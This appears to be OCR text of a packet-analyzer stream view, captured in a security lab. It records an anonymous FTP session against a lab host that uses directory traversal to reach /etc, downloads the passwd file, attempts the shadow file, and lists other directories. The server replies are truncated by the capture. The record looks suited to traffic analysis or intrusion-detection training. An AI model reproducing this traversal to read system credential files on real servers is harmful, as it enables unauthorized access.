 Stream Content (incomplete)
220 suse72all.target.labs.veriUSER ftp
331 Guest login ok, type your PASS sdpofi@sdpdofi
230 Guest login ok, access resSYST
215 UNIX Type: L8
PASV
227 Entering Passive Mode (192LIST ../../../../../../..
150 Opening BINARY mode data c226 Transfer complete.
CWD ../../../../etc
250 CWD command successful.
TYPE I
200 Type set to I.
PASV
227 Entering Passive Mode (192RETR passwd
150 Opening BINARY mode data c226 Transfer complete.
PASV
227 Entering Passive Mode (192RETR shadow
550 shadow: No such file or diTYPE A
200 Type set to A.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD ..
250 CWD command successful.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD usr
250 CWD command successful.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD bin
250 CWD command successful.
PASV
227 Entering Passive Mode (192LIST
150 Opening ASCII mode data co226 Transfer complete.
CWD
Save As Print Entire conversation (1939 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close